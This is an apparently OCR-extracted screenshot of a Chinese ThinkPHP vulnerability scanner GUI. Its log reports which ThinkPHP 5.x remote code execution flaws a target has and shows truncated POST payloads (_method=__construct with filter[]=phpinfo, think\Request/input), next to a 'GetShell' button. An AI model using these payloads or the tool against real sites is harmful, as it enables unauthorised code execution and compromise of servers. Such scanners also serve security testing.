 ThinkphpGUI By 莲花
URL: ex.php 版本: ALL 检测 Clear
路径: 导入 批量检测 GetSehll
信息 命令执行
检测所有漏洞中......
[-] 不存在ThinkPHP 5.0 RCE
[+] 存在ThinkPHP 5.0.10 construct RCE
Payload: Post: _method=__construct&method=get&filter[]=phpinf
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&
[+] 存在ThinkPHP 5.0.24-5.1.30 RCE
Payload: h think\Request/input&filter[]=phpinfo&data=-1
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x 日志泄露